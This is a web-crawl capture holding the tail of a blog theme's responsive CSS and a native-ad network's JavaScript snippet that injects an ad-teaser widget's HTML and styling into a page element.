		font-size: 1.6rem;
	}

	.bm-content-main h2 {
		font-size: 1.4rem;
	}

	.bm-content-main h3 {
		font-size: 1.2rem;
	}

	.bm-content-main h4 {
		font-size: 1rem;
	}

	.bm-content-main h5 {
		font-size: .875rem;
	}

	.bm-content-main h6 {
		font-size: .75rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-in.bm-blog-story-noimg {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 15px;
	}
	
	.bm-content-main .gallery {
		padding: 0 20px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 10px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 30px;
		width: calc(100% - 30px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 120px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 8px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .5rem;
		padding: 3px 7px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-widget-home .bm-email-sub-left {
		grid-template-columns: 100%;
		grid-gap: 10px;
	}
	
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://click.advertnative.com/loading/?handle=20381
body_size: 2832
content:
  var block20381 = document.getElementById("94ac0b3779b362267bc17b1f287b36ed");
	    var text20381 = '<div class=\"body_20381\"><div class=\"block_button_20381\"></div><div class=\"total_20381\" id=\"QlzfnNpphcZh\" ><div class=\"head_20381\"><a href=\"https://advertnative.com/?logo=1\" target=\"_blank\" rel=\"nofollow noopener\"></a></div><div class=\"block_20381\"></div><div class=\"footer_20381\"><a href=\"https://advertnative.com\" target=\"_blank\" rel=\"nofollow noopener\"></a></div></div></div><style>.cost_goods_20381{display:none;} .total_20381 {   max-width: 980px;   position: relative;   margin: 0 auto; }  .head_20381 > a {   display: block;   width: 25px;   height: 25px;   position: absolute;   top: 1px;   right: 4px;   z-index: 3;   transition: transform 300ms; }  .head_20381 > a::before {   content: \"\";   position: absolute;   top: 0;   right: 0;   width: 30px;   height: 25px;   background: #fff url(\"https://advertnative.com/storage/logo/all_an_white_4.png\") no-repeat left/120px;   transition: width 500ms ease-in-out; }  .head_20381 > a:hover::before {   width: 125px; /* Ефект виїжджання при наведенні */ }  .head_20381 > a:hover {   transform: scale(1.2); }  .block_20381 {   display: flex;   justify-content: space-between;   flex-wrap: wrap;   padding: 5px;   border-radius: 10px;   background: #f9f9f9; }  .teaser_20381 {   width: 24%;   min-height: 100%;   margin-bottom: 5px;   box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);   border-radius: 10px;   background: #fff;   transition: box-shadow 300ms, transform 300ms; }  .teaser_20381:hover {   box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);   transform: translateY(-5px); }  .teaser_20381 a {   text-decoration: none; }  .img_wrap_20381 {   width: 100%; }  .img_20381 {   max-width: 100% !important;   width: 100%;   height: auto;   border-radius: 10px 10px 0 0;   cursor: pointer;   transition: opacity 300ms; }  .img_20381:hover {   opacity: 0.8; }  .title_20381 {   margin-bottom: 5px;   padding: 5px 10px 0px;   color: #404040;   font-size: 17px;   font-weight: bold;   font-family: \'Merriweather Sans\', sans-serif;   line-height: 22px;   text-align: left;    -webkit-line-clamp: 4;   display: -webkit-box;   -webkit-box-orient: vertical;   overflow: hidden; }  .title_20381:hover {   color: dodgerblue; }  .description_20381 {   display: none;   color: grey;   font-size: 14px;   line-height: 1.3;   font-family: \'Merriweather Sans\', sans-serif; }  @media (min-width: 320px) and (max-width: 480px) {    .block_20381 {     padding: 5px;   }    .teaser_20381 {     width: 49%;     display: inline-block;   }    .img_wrap_20381 {     max-width: 450px;     margin: 0 auto;   }    .title_20381 {     margin: 0 auto;    -webkit-line-clamp: 3;   display: -webkit-box;   -webkit-box-orient: vertical;   overflow: hidden;   } } </style>';
	    block20381.innerHTML = text20381;